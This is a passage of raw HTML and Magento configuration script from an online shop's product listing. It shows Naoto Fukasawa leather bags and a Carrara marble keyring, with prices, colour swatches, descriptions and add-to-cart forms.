casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A2469.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A2474_copia_1.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide leather tanned in Italy <br \/>\u2022 Colours: Black, Siena, Chalk-white<br \/>\u2022 Dimensions: 20,5x14x5 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","633":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A2469.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A2474_copia_1.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide leather tanned in Italy <br \/>\u2022 Colours: Black, Siena, Chalk-white<br \/>\u2022 Dimensions: 20,5x14x5 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","634":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A2469.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A2474_copia_1.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide leather tanned in Italy <br \/>\u2022 Colours: Black, Siena, Chalk-white<br \/>\u2022 Dimensions: 20,5x14x5 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>"},"shortdescriptions":{"632":"<p><span>Leather pouch equipped with adjustable strap and hidden magnetic clasp. Oval-shaped base. Wearable on the shoulder. Fits smartphones, passport and other documents, sunglasses, keys or cards.<\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining<br \/>\u2022 Adjustable leather strap<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY gift box and branded ribbon<br \/>\u2022 Colours: Black, Siena, Chalk-white<br \/>\u2022 Dimensions: 20,5<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">x14x5 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","633":"<p><span>Leather pouch equipped with adjustable strap and hidden magnetic clasp. Oval-shaped base. Wearable on the shoulder. Fits smartphones, passport and other documents, sunglasses, keys or cards.<\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining<br \/>\u2022 Adjustable leather strap<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY gift box and branded ribbon<br \/>\u2022 Colours: Black, Siena, Chalk-white<br \/>\u2022 Dimensions: 20,5<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">x14x5 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","634":"<p><span>Leather pouch equipped with adjustable strap and hidden magnetic clasp. Oval-shaped base. Wearable on the shoulder. Fits smartphones, passport and other documents, sunglasses, keys or cards.<\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining<br \/>\u2022 Adjustable leather strap<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY gift box and branded ribbon<br \/>\u2022 Colours: Black, Siena, Chalk-white<br \/>\u2022 Dimensions: 20,5<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">x14x5 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>"}},
                "jsonSwatchConfig": {"93":{"5434":{"type":"1","value":"#000000","label":"Black"},"5440":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_white_chalk.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_white_chalk.jpg","label":"Chalk white"},"5437":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_siena.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_siena.jpg","label":"Siena"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fuptoyouanthology.com\u002Fen\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-631]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":285},"basePrice":{"amount":285},"finalPrice":{"amount":285}}                }
            }
        }
    }
</script>			
						
                                            
							<div class="product-item-inner">
					<div class="product actions product-item-actions">
													<div class="actions-primary">
																										<form data-role="tocart-form" data-product-sku="24FUK16LE" action="en/checkout/cart/add/uenc/aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jeWxpbmRlci1zLmh0bWw%2C/product/631/" method="post">
										<input type="hidden" name="product" value="631">
										<input type="hidden" name="uenc" value="aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MWNIUnZlVzkxWVc1MGFHOXNiMmQ1TG1OdmJTOWxiaTlqZVd4cGJtUmxjaTF6TG1oMGJXdyUyQy9wcm9kdWN0LzYzMS8,">
										<input name="form_key" type="hidden" value="hBAJ35XcnnALPDLh" />																					<button type="submit"
													title="Add to Cart"
													class="action tocart primary">
												<span>Add to Cart</span>
											</button>
										                                        									</form>
															</div>
											</div>
				</div>
					</div>
	</div>												
							</div>
							
										
									
										
							<div class="product product-item ">
								
	<div class="product-item-info" data-container="product-grid">
		<div class="product-top">
			<a href="/en/cylinder.html" class="product photo product-item-photo" tabindex="-1">
				
	<span class="product-image-container">
		<span class="product-image-wrapper"
			  style="padding-bottom: 100%;">
			<img class="product-image-photo"
				 				 src="/media/catalog/product/cache/7196da583291d014fcc7250e5e4b0a23/3/0/30x2a2438.jpg"
				 alt="Cylinder Bag"/></span>
	</span>

			</a>
		</div>
		<div class="product details product-item-details">
                    <div class="product-designer__fullname">Naoto Fukasawa</div>                    
							<strong class="product name product-item-name">
					<a class="product-item-link"
					   href="/en/cylinder.html">
						Cylinder Bag					</a>
				</strong>
										    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="/en/cylinder.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
						
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="625" data-price-box="product-id-625"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-625"                data-price-amount="450"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€450.00</span></span>
        </span>
</span>


</div>						
			<div class="swatch-opt-625"
     data-role="swatch-option-625"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-625]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"5434","label":"Black","products":["626"]},{"id":"5437","label":"Siena","products":["627"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"626":{"oldPrice":{"amount":450},"basePrice":{"amount":450},"finalPrice":{"amount":450},"tierPrices":[],"msrpPrice":{"amount":null}},"627":{"oldPrice":{"amount":450},"basePrice":{"amount":450},"finalPrice":{"amount":450},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":450},"basePrice":{"amount":450},"finalPrice":{"amount":450}},"productId":"625","chooseText":"Choose an Option...","images":[],"index":{"626":{"93":"5434"},"627":{"93":"5437"}},"skus":[],"names":[],"descriptions":{"626":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/DEF_30x2A2438.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/Fukasawa_302A6828_1.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide leather tanned in Italy <br \/>\u2022 Colours: Black, Siena<br \/>\u2022 Dimensions: 31x33x16 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","627":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/DEF_30x2A2438.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/Fukasawa_302A6828_1.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide leather tanned in Italy <br \/>\u2022 Colours: Black, Siena<br \/>\u2022 Dimensions: 31x33x16 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>"},"shortdescriptions":{"626":"<p><span>Leather bucket bag. Equipped with adjustable strap, hidden magnetic clasp and inside pocket. Oval-shaped base. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining, zipped pocket<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">31x33x16 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","627":"<p><span>Leather bucket bag. Equipped with adjustable strap, hidden magnetic clasp and inside pocket. Oval-shaped base. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining, zipped pocket<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">31x33x16 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>"}},
                "jsonSwatchConfig": {"93":{"5434":{"type":"1","value":"#000000","label":"Black"},"5437":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_siena.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_siena.jpg","label":"Siena"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fuptoyouanthology.com\u002Fen\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-625]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":450},"basePrice":{"amount":450},"finalPrice":{"amount":450}}                }
            }
        }
    }
</script>			
						
                                            
							<div class="product-item-inner">
					<div class="product actions product-item-actions">
													<div class="actions-primary">
																										<form data-role="tocart-form" data-product-sku="19FUK03LE" action="en/checkout/cart/add/uenc/aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jeWxpbmRlci1zLmh0bWw%2C/product/625/" method="post">
										<input type="hidden" name="product" value="625">
										<input type="hidden" name="uenc" value="aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MWNIUnZlVzkxWVc1MGFHOXNiMmQ1TG1OdmJTOWxiaTlqZVd4cGJtUmxjaTF6TG1oMGJXdyUyQy9wcm9kdWN0LzYyNS8,">
										<input name="form_key" type="hidden" value="hBAJ35XcnnALPDLh" />																					<button type="submit"
													title="Add to Cart"
													class="action tocart primary">
												<span>Add to Cart</span>
											</button>
										                                        									</form>
															</div>
											</div>
				</div>
					</div>
	</div>												
							</div>
							
										
									
										
							<div class="product product-item ">
								
	<div class="product-item-info" data-container="product-grid">
		<div class="product-top">
			<a href="/en/pebble.html" class="product photo product-item-photo" tabindex="-1">
				
	<span class="product-image-container">
		<span class="product-image-wrapper"
			  style="padding-bottom: 100%;">
			<img class="product-image-photo"
				 				 src="/media/catalog/product/cache/7196da583291d014fcc7250e5e4b0a23/p/e/pebbles_def.jpg"
				 alt="Pebble"/></span>
	</span>

			</a>
		</div>
		<div class="product details product-item-details">
                    <div class="product-designer__fullname">Naoto Fukasawa</div>                    
							<strong class="product name product-item-name">
					<a class="product-item-link"
					   href="/en/pebble.html">
						Pebble					</a>
				</strong>
										    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="/en/pebble.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
						
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="616" data-price-box="product-id-616"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-616"                data-price-amount="120"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€120.00</span></span>
        </span>
</span>


</div>						
			<div class="swatch-opt-616"
     data-role="swatch-option-616"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-616]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"5593","label":"S - Marquinia","products":["617"]},{"id":"5594","label":"M - Calacatta Gold","products":["618"]},{"id":"5595","label":"L - Alps Green","products":["619"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"617":{"oldPrice":{"amount":120},"basePrice":{"amount":120},"finalPrice":{"amount":120},"tierPrices":[],"msrpPrice":{"amount":null}},"618":{"oldPrice":{"amount":120},"basePrice":{"amount":120},"finalPrice":{"amount":120},"tierPrices":[],"msrpPrice":{"amount":null}},"619":{"oldPrice":{"amount":120},"basePrice":{"amount":120},"finalPrice":{"amount":120},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":120},"basePrice":{"amount":120},"finalPrice":{"amount":120}},"productId":"616","chooseText":"Choose an Option...","images":[],"index":{"617":{"93":"5593"},"618":{"93":"5594"},"619":{"93":"5595"}},"preSelectedGallery":[],"skus":[],"names":[],"descriptions":{"617":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/PEBBLES_DEF.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A0295.png\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022\u00a0<span>Genuine Carrara Marble<\/span><br \/>\u2022 Colours: Marquinia, Calacatta gold, Alps green<br \/>\u2022 Dimensions:\u00a04 x 3,2 x 1 cm\u00a0<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","618":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/PEBBLES_DEF.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A0295.png\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022\u00a0<span>Genuine Carrara Marble<\/span><br \/>\u2022 Colours: Marquinia, Calacatta gold, Alps green<br \/>\u2022 Dimensions: 4 x 5 x 1,3 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","619":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/PEBBLES_DEF.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A0295.png\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022\u00a0<span>Genuine Carrara Marble<\/span><br \/>\u2022 Colours: Marquinia, Calacatta gold, Alps green<br \/>\u2022 Dimensions: 6 x 5 x 1,7 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>"},"shortdescriptions":{"617":"<p><span>Keyring made from pure Carrara Marble. Equipped with removable Keyring and leather string.<\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material:\u00a0pure Carrara Marble<br \/>\u2022\u00a0Removable\u00a0Keyring and leather string<br \/>\u2022\u00a0<span>Comes with\u00a0<\/span><span>UTY gift box and branded ribbon<\/span><br \/>\u2022 Colours:\u00a0Marquinia, Calacatta gold, Alps green<br \/>\u2022 Dimensions: 4 x 3,2 x 1 cm\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\"><br 